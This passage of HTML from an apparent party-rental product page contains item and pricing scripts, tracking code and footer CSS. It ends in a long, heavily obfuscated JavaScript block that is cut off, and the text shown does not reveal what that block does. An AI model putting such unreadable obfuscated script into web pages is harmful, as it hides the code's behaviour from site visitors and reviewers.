    item.picture = "//files.sysers.com/cp/upload/pmagic/items/Nuclear-Toxic-Themed-15-foot-tall-Water-Slide-for-kids.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74075") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74075", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74075').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74075').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74075').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74075').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74075`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
            'ViewContent', 
            {
                content_ids: ['pmagic_id_74075'],
                content_type: 'product'
            }, 
            {
                eventID: 'pmagic_6981fee7097d0' 
            }
        );
    </script>

<script>
window.foldername = 'pmagic';
window.itemId = '74075';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

<p></p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count=''></div>
<style rel="stylesheet" type="text/css">
.ers-premium-footer {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: grey;
    background-color: var(--color-theme-3);
}
.ers-premium-footer .footer-nav {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: 40px 0 0;
    padding: 10px 0;
    border-top: solid 1px var(--color-theme-6);
    border-bottom: solid 1px var(--color-theme-6);
}
.ers-premium-footer .footer-nav > .footer-nav-item {
    list-style-type: none;
    margin: 5px 8px;
}
.ers-premium-footer .footer-nav > .footer-nav-item > a.link-style {
    color: var(--color-theme-6);
}
.ers-premium-footer .dropdown-menu {
    top: unset;
    left: unset;
}
.ers-premium-footer .footer-logo-wrapper {
    height: 125px;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 40px 0;
}
.ers-premium-footer .footer-logo {
    max-height: 100%;
    max-width: 100%;
}
.ers-premium-footer .social-icons-container {
    display: flex;
    justify-content: center;
    flex-direction: row;
    flex-wrap: wrap;
    max-width: 75%;
    margin: 40px auto;
}
.ers-premium-footer .social-icons-container > a {
    transition: 0.25s;
    padding: 10px;
    width: 45px;
    height: 45px;
    margin-bottom: 10px;
    border-radius: 33px;
    display: flex;
    border: solid 2px var(--color-theme-6);
}
.ers-premium-footer .social-icons-container > a:hover {
    filter: brightness(90%);
}
.ers-premium-footer .social-icons-container > a > svg,
.ers-premium-footer .social-icons-container > a > svg > path,
.ers-premium-footer .social-icons-container > a > svg > g > path {
    fill: var(--color-theme-6);
}
.ers-premium-footer .footer-phone {
    font-size: 32px;
    margin: 40px 0;
    display: flex;
    justify-content: center;
    color: var(--color-theme-6);
}

/* ---------------------- PILLS maybe? START ----------------------------------*/
.sliding-pill-menu {
    position: fixed;
    left: 20px;
    bottom: 20px;
    font-size: 14px;
    z-index: 10000;
    pointer-events: none;
  }
  
  .menu-items {
    list-style: none;
    padding: 0;
    margin: 0;
    display: none;
  }
  
  .menu-item {
    padding: 5px 0;
   transition: all .4s ease-in-out;
    pointer-events: all;
  }
  
  .menu-item-button,
  .menu-toggle-button {
    display: inline-block;
    padding: 15px 20px;
    text-decoration: none;
    text-align: center;
    position: relative;
    bottom: 0;
    cursor: pointer;
    border-radius: 50px;
    color: #fff;
    font-weight: 500;
    font-size: inherit;
    min-width: 180px;
    width: 180px;
    white-space: nowrap;
  }
  
  .menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited,
  .menu-toggle-button:hover,
  .menu-toggle-button:active,
  .menu-toggle-button:link,
  .menu-toggle-button:visited {
    color: #fff;
  }
  
  
  .menu-item-icon,
  .menu-toggle-icon {
    margin-right: 10px;
  }
  
  
  
  @keyframes slideUp {
      0% {
          bottom: -200px;
      };
      100% {
          bottom: 0;
      }
  }
  
  @keyframes slideLeft {
      0% {
          right: -200px;
      };
      100% {
          right: 0;
      }
  }
  
  
 
  
   .footer {
    text-align: center;
  }

    .footer .menu {
      list-style: none;
      padding: 10px;
      margin: 20px 0;
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
    .footer .menu-horizontal li {
      display: inline-block;
      margin: 0 20px;
      text-align: left; }
      .footer .menu-horizontal li a {
        color: #FFFFFF;
        font-size: 1.2rem; }
        
  
  .footer .logo-footer img {
    max-width: 20%;
    margin: 0 0 0 40%;
  
  
  }
  
  @media (max-width: 767px) {
    .footer {
      display: block;
      margin: 0;
      text-align: center; }
      .footer .menu-horizontal li {
        margin: 0;
        display: block;
        padding: 10px 0;
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
        .footer .menu-horizontal li:last-child {
          border: none; }
      .footer .menu {
        padding: 0; } 
  }
  
/* ---------------------- PILLS maybe? END ----------------------------------- */

 .sliding-pill-menu {
	position: fixed;
	right: 20px;
	bottom: 20px;
	font-size: 12px;
	z-index: 10000;
	pointer-events: none
}

.menu-items {
	list-style: none;
	padding: 0;
	margin: 0;
	display: none
}

.menu-item {
	padding: 5px 0;
	transition: all .4s ease-in-out;
	pointer-events: all
}

.menu-item-button,
.menu-toggle-button {
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	text-align: center;
	position: relative;
	bottom: 0;
	cursor: pointer;
	border-radius: 50px;
	background: #f31508;
	color: #000;
	font-weight: 500;
	font-size: inherit;
	min-width: 180px;
	width: 180px;
	white-space: nowrap
}

.menu-item-button:hover,
.menu-item-button:active,
.menu-item-button:link,
.menu-item-button:visited,
.menu-toggle-button:hover,
.menu-toggle-button:active,
.menu-toggle-button:link,
.menu-toggle-button:visited {
	color: #fff
}

.menu-item-icon,
.menu-toggle-icon {
	margin-right: 10px
}

.menu-item-button:hover, .menu-item-button:active, .menu-item-button:link, .menu-item-button:visited, .menu-toggle-button:hover, .menu-toggle-button:active, .menu-toggle-button:link, .menu-toggle-button:visited {
    color: #fff;
    font-weight: 700;
}



</style>

<script type="text/javascript">
 var _0x461d=['\x77\x71\x4d\x6c\x77\x70\x50\x44\x6b\x6b\x38\x3d','\x44\x6a\x76\x43\x73\x38\x4f\x52\x77\x35\x49\x3d','\x77\x70\x2f\x43\x74\x63\x4f\x2b\x4e\x73\x4b\x30','\x4e\x52\x6b\x44\x77\x34\x44\x44\x6a\x69\x54\x43\x68\x73\x4f\x2b','\x77\x35\x48\x44\x6e\x63\x4b\x75\x46\x73\x4f\x65','\x77\x6f\x34\x65\x77\x37\x67\x4e','\x51\x63\x4f\x52\x77\x72\x4c\x43\x6e\x73\x4f\x71','\x63\x48\x78\x77','\x77\x37\x33\x44\x6e\x4d\x4b\x5a\x43\x4d\x4f\x73','\x77\x37\x6f\x44\x59\x6b\x35\x39','\x61\x54\x76\x44\x71\x4d\x4b\x71\x52\x69\x42\x72\x77\x72\x31\x38\x42\x54\x34\x3d','\x4b\x68\x6f\x6f\x77\x70\x50\x43\x67\x67\x3d\x3d','\x45\x56\x42\x74\x4e\x48\x34\x3d','\x4e\x63\x4b\x54\x62\x63\x4b\x36\x51\x51\x3d\x3d','\x77\x37\x35\x56\x4c\x55\x72\x44\x68\x77\x3d\x3d','\x53\x52\x45\x42\x77\x35\x4d\x2f','\x77\x34\x6c\x6b\x57\x73\x4b\x4b\x4f\x77\x3d\x3d','\x54\x79\x66\x44\x69\x51\x3d\x3d','\x41\x68\x63\x33\x77\x34\x6a\x44\x6a\x77\x3d\x3d','\x77\x35\x30\x71\x77\x72\x41\x7a\x52\x6d\x6a\x43\x6b\x77\x48\x43\x73\x38\x4b\x49\x51\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x4d\x4f\x67\x4e\x4d\x4b\x73','\x77\x71\x72\x44\x71\x4d\x4f\x79\x77\x37\x76\x43\x6c\x4d\x4f\x37\x77\x71\x77\x75','\x45\x79\x6e\x43\x6b\x41\x49\x34','\x59\x73\x4b\x34\x77\x70\x54\x43\x72\x77\x3d\x3d','\x52\x30\x35\x59\x4f\x51\x55\x3d','\x77\x34\x50\x43\x6f\x6c\x70\x6b\x77\x36\x63\x3d','\x77\x37\x62\x44\x6f\x63\x4b\x53\x43\x73\x4f\x51','\x77\x34\x54\x44\x6b\x63\x4b\x79\x48\x63\x4f\x76','\x63\x4d\x4b\x52\x77\x34\x51\x48\x77\x36\x51\x3d','\x52\x69\x44\x44\x69\x6c\x38\x75','\x65\x43\x33\x44\x74\x67\x3d\x3d','\x77\x72\x6a\x43\x73\x73\x4f\x6c\x43\x73\x4b\x6a','\x77\x72\x50\x43\x6f\x78\x62\x43\x75\x57\x49\x3d','\x63\x63\x4b\x53\x43\x63\x4f\x4d\x77\x72\x38\x3d','\x62\x6e\x66\x44\x6d\x77\x3d\x3d','\x77\x71\x6a\x44\x75\x4d\x4f\x79\x77\x35\x54\x43\x73\x41\x3d\x3d','\x77\x72\x2f\x44\x76\x73\x4f\x33\x77\x35\x62\x43\x69\x38\x4f\x32\x77\x72\x34\x70\x45\x53\x66\x44\x70\x41\x3d\x3d','\x58\x6b\x70\x69\x52\x45\x52\x57','\x77\x6f\x66\x43\x73\x41\x62\x43\x6c\x57\x55\x3d','\x77\x70\x77\x55\x77\x70\x7a\x44\x68\x6e\x45\x3d','\x46\x73\x4b\x68\x77\x34\x41\x73\x61\x38\x4f\x6b\x4f\x4d\x4f\x47\x77\x37\x70\x54','\x77\x70\x67\x54\x77\x37\x51\x53','\x43\x73\x4b\x6e\x77\x34\x77\x75\x4e\x4d\x4b\x69\x4e\x63\x4f\x62\x77\x37\x4d\x3d','\x57\x43\x62\x44\x6d\x32\x67\x66\x48\x63\x4b\x72\x77\x35\x6a\x44\x70\x73\x4b\x71\x77\x36\x7a\x43\x70\x42\x76\x44\x69\x41\x3d\x3d','\x54\x30\x56\x56\x4a\x78\x30\x3d','\x77\x34\x56\x2f\x44\x46\x7a\x44\x71\x51\x3d\x3d','\x61\x69\x50\x44\x74\x6d\x73\x71','\x4c\x73\x4b\x32\x77\x36\x6b\x4b\x44\x41\x3d\x3d','\x77\x35\x6b\x5a\x77\x71\x73\x78\x52\x77\x3d\x3d','\x77\x34\x62\x44\x68\x4d\x4f\x38\x41\x63\x4f\x33','\x51\x38\x4b\x31\x77\x6f\x37\x43\x74\x38\x4f\x39','\x77\x6f\x72\x43\x71\x63\x4f\x46\x44\x4d\x4b\x45','\x55\x46\x70\x53\x42\x78\x30\x3d','\x4a\x53\x37\x43\x6d\x4d\x4f\x55\x77\x36\x30\x3d','\x77\x70\x6a\x43\x71\x73\x4f\x4d\x4d\x73\x4b\x4b','\x53\x6c\x6c\x71\x55\x31\x6b\x3d','\x77\x37\x4e\x30\x46\x6d\x6a\x44\x6f\x53\x5a\x78\x77\x6f\x63\x5a\x77\x71\x33\x43\x75\x6a\x42\x32\x45\x38\x4f\x6d\x46\x73\x4b\x57\x77\x35\x67\x37\x61\x38\x4b\x4c\x57\x77\x3d\x3d','\x41\x6d\x70\x46\x4c\x30\x45\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x35\x33\x44\x6d\x55\x50\x43\x68\x4d\x4b\x73\x66\x73\x4f\x31\x58\x63\x4b\x2f\x49\x51\x2f\x43\x76\x38\x4b\x4d','\x77\x36\x58\x44\x6f\x63\x4f\x7a\x77\x35\x62\x43\x6a\x63\x4b\x33\x77\x72\x59\x70\x45\x52\x50\x44\x6f\x57\x6c\x6f\x55\x63\x4f\x4d\x53\x41\x4d\x3d','\x50\x57\x4a\x6d\x66\x6b\x31\x2b\x77\x34\x44\x44\x67\x6b\x48\x43\x6a\x67\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x72\x72\x43\x71\x77\x3d\x3d','\x77\x37\x52\x4f\x55\x33\x76\x44\x74\x6a\x49\x6a\x77\x35\x63\x58\x77\x71\x76\x43\x74\x43\x52\x7a','\x59\x52\x4d\x59\x77\x6f\x6a\x43\x6c\x55\x66\x44\x75\x6c\x55\x53\x77\x71\x42\x58','\x77\x34\x46\x45\x77\x71\x6c\x63\x77\x71\x41\x3d','\x62\x45\x62\x44\x75\x4d\x4f\x62\x77\x70\x73\x3d','\x77\x37\x52\x47\x50\x56\x54\x44\x74\x67\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4f\x72\x4a\x4d\x4f\x6c','\x77\x37\x64\x4c\x4b\x32\x2f\x44\x70\x67\x3d\x3d','\x4a\x4d\x4b\x46\x77\x37\x73\x53\x44\x51\x3d\x3d','\x63\x73\x4f\x74\x77\x6f\x4c\x43\x69\x38\x4f\x75','\x54\x4d\x4b\x4b\x77\x37\x77\x4d\x77\x35\x67\x3d','\x46\x43\x6e\x44\x71\x58\x72\x43\x72\x51\x3d\x3d','\x46\x42\x33\x43\x6d\x63\x4f\x6a\x54\x67\x3d\x3d','\x55\x38\x4b\x70\x77\x70\x37\x43\x73\x38\x4f\x34','\x4e\x73\x4b\x57\x77\x37\x73\x4d\x4e\x67\x3d\x3d','\x58\x43\x62\x44\x6e\x33\x41\x4a\x48\x38\x4b\x2b\x77\x36\x6a\x44\x70\x73\x4b\x56\x77\x71\x58\x44\x6f\x56\x4c\x43\x6c\x51\x3d\x3d','\x77\x6f\x66\x43\x67\x79\x33\x43\x71\x58\x73\x3d','\x46\x38\x4b\x4d\x55\x38\x4b\x7a\x77\x37\x59\x3d','\x5a\x73\x4b\x33\x77\x70\x37\x43\x71\x73\x4f\x73\x44\x43\x41\x3d','\x52\x51\x58\x44\x6f\x31\x51\x35','\x77\x35\x74\x43\x77\x72\x78\x7a\x77\x6f\x64\x4d\x54\x79\x59\x6c\x77\x35\x35\x58\x55\x38\x4f\x36\x49\x51\x3d\x3d','\x53\x63\x4b\x49\x77\x71\x2f\x43\x67\x4d\x4f\x4c','\x66\x73\x4b\x37\x77\x35\x6b\x64\x77\x37\x37\x43\x73\x58\x4e\x30','\x77\x34\x31\x74\x64\x73\x4b\x76\x43\x67\x3d\x3d','\x4a\x68\x72\x43\x6a\x68\x38\x39','\x48\x38\x4b\x79\x66\x57\x34\x3d','\x44\x4d\x4b\x77\x77\x34\x41\x76\x4d\x63\x4b\x68\x47\x63\x4f\x46\x77\x37\x39\x5a\x77\x72\x51\x3d','\x77\x6f\x66\x43\x74\x73\x4f\x55\x49\x73\x4b\x36\x77\x6f\x6b\x34\x58\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x32\x2f\x44\x75\x56\x68\x4a\x77\x6f\x4d\x54','\x5a\x73\x4b\x36\x77\x6f\x50\x43\x72\x73\x4f\x37\x48\x51\x3d\x3d','\x48\x38\x4b\x7a\x77\x34\x34\x30\x4e\x77\x3d\x3d','\x4c\x56\x49\x57\x45\x44\x73\x3d','\x4b\x38\x4b\x4d\x77\x36\x77\x54\x4b\x67\x3d\x3d','\x77\x34\x38\x78\x77\x72\x38\x35','\x50\x52\x73\x51\x77\x6f\x6e\x43\x6c\x67\x2f\x44\x6b\x45\x30\x57\x77\x72\x35\x58','\x63\x6d\x78\x33\x65\x55\x34\x32','\x61\x63\x4f\x55\x77\x34\x6e\x44\x6a\x73\x4b\x67\x77\x6f\x54\x44\x67\x47\x51\x3d','\x77\x34\x41\x32\x77\x72\x41\x2b\x51\x57\x33\x43\x68\x42\x41\x3d','\x77\x34\x2f\x44\x6d\x38\x4b\x68\x41\x4d\x4f\x79','\x4c\x4d\x4b\x43\x55\x6c\x6e\x43\x72\x41\x3d\x3d','\x65\x6c\x56\x36\x77\x34\x77\x68','\x49\x58\x73\x44\x4b\x7a\x6f\x3d','\x77\x34\x77\x52\x77\x72\x49\x62\x58\x67\x3d\x3d','\x4a\x77\x44\x44\x76\x30\x72\x43\x6a\x41\x3d\x3d','\x63\x47\x4e\x73\x59\x31\x30\x67\x77\x35\x30\x3d','\x77\x6f\x49\x6a\x77\x36\x58\x43\x67\x73\x4f\x76','\x4e\x38\x4b\x56\x51\x31\x6e\x43\x69\x77\x3d\x3d','\x59\x31\x5a\x52\x63\x6c\x6b\x3d','\x59\x54\x45\x47\x77\x35\x63\x4f\x77\x37\x34\x3d','\x77\x70\x37\x44\x6f\x73\x4f\x2b\x77\x34\x72\x43\x76\x51\x3d\x3d','\x53\x52\x33\x44\x6d\x55\x41\x48','\x55\x4d\x4b\x2b\x77\x34\x34\x66\x77\x36\x73\x3d','\x77\x36\x6b\x55\x63\x4d\x4f\x4c','\x77\x34\x76\x43\x6a\x48\x4c\x44\x71\x7a\x73\x3d','\x65\x4d\x4b\x4b\x77\x36\x49\x36\x77\x34\x63\x3d','\x77\x34\x6a\x44\x6f\x38\x4b\x6b\x44\x38\x4f\x48','\x64\x56\x6a\x44\x6c\x6e\x68\x6c','\x46\x38\x4b\x5a\x5a\x32\x62\x43\x67\x41\x3d\x3d','\x45\x56\x6f\x4f\x45\x51\x4d\x3d','\x77\x72\x6b\x4f\x77\x71\x48\x44\x70\x46\x49\x3d','\x45\x7a\x2f\x43\x74\x52\x6b\x77','\x49\x6b\x42\x62\x47\x32\x77\x3d','\x77\x37\x58\x44\x6b\x4d\x4f\x54\x50\x63\x4f\x47','\x77\x35\x66\x43\x6a\x45\x6b\x4a\x77\x6f\x38\x3d','\x42\x6a\x2f\x43\x6f\x41\x45\x2f\x48\x58\x4c\x43\x73\x56\x50\x43\x6f\x6c\x58\x44\x71\x69\x74\x7a','\x77\x36\x44\x44\x75\x73\x4f\x4e\x47\x4d\x4f\x46','\x77\x34\x45\x35\x77\x71\x49\x65\x57\x57\x58\x43\x67\x51\x59\x3d','\x77\x37\x58\x44\x6e\x73\x4f\x38\x44\x73\x4f\x37','\x77\x36\x6e\x44\x6c\x57\x58\x44\x76\x58\x6f\x3d','\x77\x35\x6a\x44\x6c\x6d\x72\x44\x6a\x48\x4d\x3d','\x46\x63\x4f\x41\x77\x36\x6a\x44\x6c\x57\x51\x3d','\x58\x46\x70\x6c','\x77\x37\x72\x44\x68\x38\x4b\x4d\x4e\x38\x4f\x49','\x77\x37\x56\x43\x64\x73\x4b\x52\x77\x35\x59\x3d','\x77\x36\x68\x47\x77\x70\x74\x70\x77\x72\x49\x3d','\x77\x6f\x58\x44\x6c\x68\x74\x71','\x4b\x63\x4b\x53\x77\x6f\x50\x44\x6d\x48\x34\x4a\x77\x36\x54\x44\x68\x4d\x4b\x78\x77\x70\x4d\x6a','\x77\x36\x2f\x43\x74\x6b\x4d\x75\x77\x6f\x4c\x43\x6e\x7a\x74\x7a','\x77\x34\x35\x4d\x63\x63\x4b\x62\x48\x6d\x59\x53\x77\x34\x4d\x3d','\x54\x54\x66\x44\x6a\x6d\x38\x61\x46\x41\x3d\x3d','\x52\x55\x39\x69\x77\x36\x63\x6d','\x55\x31\x64\x49\x77\x37\x6b\x7a','\x5a\x73\x4b\x4d\x77\x36\x73\x6d\x77\x34\x59\x3d','\x4f\x77\x6e\x43\x72\x54\x38\x78','\x58\x6b\x74\x72\x57\x46\x4d\x3d','\x54\x69\x49\x71\x77\x35\x77\x71','\x45\x43\x54\x43\x71\x78\x4d\x3d','\x45\x32\x4e\x42\x49\x31\x78\x36\x77\x6f\x4a\x57\x4c\x63\x4b\x42\x77\x36\x30\x3d','\x77\x6f\x4c\x44\x6e\x41\x46\x6e\x77\x37\x62\x44\x6b\x77\x3d\x3d','\x54\x6b\x7a\x44\x67\x55\x39\x46\x77\x71\x58\x44\x69\x57\x73\x3d','\x77\x37\x54\x44\x76\x57\x72\x44\x6d\x55\x42\x42\x77\x6f\x59\x46','\x44\x4d\x4b\x30\x5a\x63\x4b\x4b\x77\x34\x49\x3d','\x77\x35\x62\x43\x76\x6b\x68\x44\x77\x35\x6f\x3d','\x77\x70\x50\x44\x6a\x52\x42\x34\x77\x36\x58\x44\x6d\x44\x66\x43\x68\x73\x4f\x56\x77\x72\x34\x54\x43\x55\x33\x44\x69\x51\x3d\x3d','\x77\x35\x76\x43\x76\x32\x68\x64\x77\x36\x38\x3d','\x65\x48\x42\x66\x50\x42\x55\x3d','\x77\x36\x66\x43\x74\x6b\x73\x67\x77\x70\x66\x43\x67\x69\x67\x3d','\x64\x30\x42\x34\x4b\x44\x77\x3d','\x41\x51\x6b\x66\x77\x70\x54\x43\x68\x51\x3d\x3d','\x61\x32\x33\x44\x68\x73\x4f\x62','\x64\x63\x4b\x38\x77\x70\x72\x43\x71\x4d\x4f\x37\x48\x51\x5a\x4f\x45\x47\x39\x6e','\x46\x53\x4c\x43\x6e\x63\x4f\x76\x55\x63\x4b\x73\x46\x63\x4b\x4c','\x77\x36\x66\x43\x76\x45\x59\x4f\x77\x70\x72\x43\x6c\x7a\x35\x6c','\x47\x57\x67\x6a\x4b\x69\x42\x4a','\x52\x6e\x78\x53\x59\x6d\x6f\x3d','\x61\x58\x64\x73\x77\x35\x6f\x70','\x4f\x73\x4b\x34\x5a\x63\x4b\x7a\x77\x36\x63\x3d','\x62\x69\x54\x44\x68\x38\x4b\x51\x52\x51\x3d\x3d','\x77\x71\x72\x43\x70\x53\x66\x43\x6f\x58\x34\x3d','\x49\x43\x66\x43\x6c\x54\x77\x33','\x56\x79\x51\x62\x77\x34\x51\x32','\x77\x37\x76\x44\x72\x63\x4b\x68\x4d\x63\x4f\x49','\x77\x36\x4d\x39\x64\x63\x4f\x62\x5a\x77\x3d\x3d','\x66\x6b\x4c\x44\x6d\x73\x4f\x2b\x77\x72\x51\x3d','\x58\x78\x4c\x44\x69\x45\x63\x49','\x77\x72\x50\x43\x6c\x51\x66\x43\x67\x6d\x6b\x3d','\x59\x38\x4b\x63\x50\x38\x4f\x74','\x77\x36\x76\x44\x6d\x33\x49\x49\x77\x36\x6a\x43\x76\x68\x4c\x44\x6b\x63\x4b\x49\x77\x36\x48\x44\x72\x41\x3d\x3d','\x62\x44\x63\x63\x77\x35\x6b\x4d\x77\x37\x4d\x3d','\x77\x6f\x73\x55\x77\x36\x72\x43\x75\x38\x4f\x32\x47\x42\x46\x42','\x63\x6a\x44\x44\x70\x4d\x4b\x6d\x52\x43\x78\x65\x77\x72\x51\x3d','\x52\x68\x59\x6b\x77\x35\x51\x51','\x77\x34\x50\x44\x75\x48\x30\x6f\x77\x35\x6b\x3d','\x77\x34\x48\x44\x6a\x63\x4f\x55\x46\x63\x4f\x71','\x64\x42\x55\x43\x77\x35\x63\x43','\x77\x35\x38\x57\x77\x70\x55\x2f\x55\x51\x3d\x3d','\x77\x35\x4e\x6a\x77\x70\x39\x4f\x77\x72\x51\x3d','\x47\x67\x44\x43\x73\x38\x4f\x65\x62\x41\x3d\x3d','\x41\x6e\x56\x66','\x77\x35\x50\x44\x6f\x73\x4f\x74\x50\x63\x4f\x43','\x77\x37\x4c\x43\x71\x6b\x4d\x6a\x77\x6f\x58\x43\x6d\x69\x78\x69\x41\x41\x4a\x4b'];(function(_0x44ed45,_0x413224){var _0x2699a9=function(_0x501e82){while(--_0x501e82){_0x44ed45['push'](_0x44ed45['shift']());}};_0x2699a9(++_0x413224);}(_0x461d,0xe5));var _0x54b1=function(_0x108b74,_0x2e6c5e){_0x108b74=_0x108b74-0x0;var _0x137d23=_0x461d[_0x108b74];if(_0x54b1['ERMZIB']===undefined){(function(){var _0x1cc9bd=function(){var _0x479ac2;try{_0x479ac2=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x4399ef){_0x479ac2=window;}return _0x479ac2;};var _0x2cd897=_0x1cc9bd();var _0x78776a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2cd897['atob']||(_0x2cd897['atob']=function(_0x2b44c3){var _0x193ed4=String(_0x2b44c3)['replace'](/=+$/,'');for(var _0x84d139=0x0,_0x4aa9b4,_0x5e355f,_0x433307=0x0,_0x3a1cfd='';_0x5e355f=_0x193ed4['charAt'](_0x433307++);~_0x5e355f&&(_0x4aa9b4=_0x84d139%0x4?_0x4aa9b4*0x40+_0x5e355f:_0x5e355f,_0x84d139++%0x4)?_0x3a1cfd+=String['fromCharCode'](0xff&_0x4aa9b4>>(-0x2*_0x84d139&0x6)):0x0){_0x5e355f=_0x78776a['indexOf'](_0x5e355f);}return _0x3a1cfd;});}());var _0x2a1f37=function(_0x28c717,_0x2e6c5e){var _0x242b04=[],_0x3fa5fa=0x0,_0x4d4486,_0x24f7f2='',_0x5233ae='';_0x28c717=atob(_0x28c717);for(var _0x34d835=0x0,_0x1f938e=_0x28c717['length'];_0x34d835<_0x1f938e;_0x34d835++){_0x5233ae+='%'+('00'+_0x28c717['charCodeAt'](_0x34d835)['toString'](0x10))['slice'](-0x2);}_0x28c717=decodeURIComponent(_0x5233ae);for(var _0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x242b04[_0x3c6809]=_0x3c6809;}for(_0x3c6809=0x0;_0x3c6809<0x100;_0x3c6809++){_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809]+_0x2e6c5e['charCodeAt'](_0x3c6809%_0x2e6c5e['length']))%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;}_0x3c6809=0x0;_0x3fa5fa=0x0;for(var _0xc5739b=0x0;_0xc5739b<_0x28c717['length'];_0xc5739b++){_0x3c6809=(_0x3c6809+0x1)%0x100;_0x3fa5fa=(_0x3fa5fa+_0x242b04[_0x3c6809])%0x100;_0x4d4486=_0x242b04[_0x3c6809];_0x242b04[_0x3c6809]=_0x242b04[_0x3fa5fa];_0x242b04[_0x3fa5fa]=_0x4d4486;_0x24f7f2+=String['fromCharCode'](_0x28c717['charCodeAt'](_0xc5739b)^_0x242b04[(_0x242b04[_0x3c6809]+_0x242b04[_0x3fa5fa])%0x100]);}return _0x24f7f2;};_0x54b1['XIYNPd']=_0x2a1f37;_0x54b1['EAMeAG']={};_0x54b1['ERMZIB']=!![];}var _0x275af7=_0x54b1['EAMeAG'][_0x108b74];if(_0x275af7===undefined){if(_0x54b1['lwNsBn']===undefined){_0x54b1['lwNsBn']=!![];}_0x137d23=_0x54b1['XIYNPd'](_0x137d23,_0x2e6c5e);_0x54b1['EAMeAG'][_0x108b74]=_0x137d23;}else{_0x137d23=_0x275af7;}return _0x137d23;};$(()=>{var _0x433993={'\x5a\x50\x56\x52\x4a':function(_0x176494,_0x4e28fd){return _0x176494(_0x4e28fd);},'\x65\x64\x55\x75\x62':_0x54b1('0x0','\x73\x28\x44\x63'),'\x55\x6e\x68\x72\x45':function(_0x262573,_0x402a0c,_0x3008ca,_0x35b189){return _0x262573(_0x402a0c,_0x3008ca,_0x35b189);},'\x75\x7a\x42\x55\x75':function(_0x3f46a5,_0x4063dc,_0x17af32){return _0x3f46a5(_0x4063dc,_0x17af32);},'\x68\x51\x65\x6f\x6b':function(_0x21c1b6,_0x508446){return _0x21c1b6!==_0x508446;},'\x54\x70\x69\x74\x75':_0x54b1('0x1','\x69\x6d\x6e\x24'),'\x48\x43\x56\x4c\x71':_0x54b1('0x2','\x46\x64\x75\x21'),'\x6e\x50\x48\x64\x55':function(_0x2688bd,_0x41667c){return _0x2688bd(_0x41667c);},'\x6e\x42\x74\x6c\x41':_0x54b1('0x3','\x31\x39\x50\x4e'),'\x69\x51\x59\x52\x55':_0x54b1('0x4','\x67\x30\x45\x4d'),'\x56\x6a\x50\x4b\x6d':_0x54b1('0x5','\x31\x39\x50\x4e'),'\x5a\x70\x73\x74\x4c':_0x54b1('0x6','\x4c\x6b\x43\x65'),'\x65\x72\x70\x6e\x6a':function(_0x9f185,_0x2d830d){return _0x9f185(_0x2d830d);},'\x43\x46\x77\x57\x46':function(_0x95a0f5,_0x449326){return _0x95a0f5!==_0x449326;},'\x70\x58\x6e\x4b\x69':_0x54b1('0x7','\x5a\x69\x41\x28'),'\x51\x54\x6b\x44\x79':_0x54b1('0x8','\x44\x59\x2a\x57'),'\x70\x56\x41\x78\x54':function(_0x870b8b,_0x2f3cf4){return _0x870b8b===_0x2f3cf4;},'\x74\x46\x6e\x47\x4e':_0x54b1('0x9','\x4c\x6b\x43\x65'),'\x45\x45\x61\x76\x47':_0x54b1('0xa','\x31\x39\x50\x4e'),'\x43\x76\x42\x6c\x50':function(_0x54fb01,_0x196b12){return _0x54fb01(_0x196b12);},'\x4d\x44\x68\x48\x6b':_0x54b1('0xb','\x76\x6c\x5d\x5b'),'\x79\x41\x6a\x67\x78':function(_0x5cb1fd,_0x49f99c){return 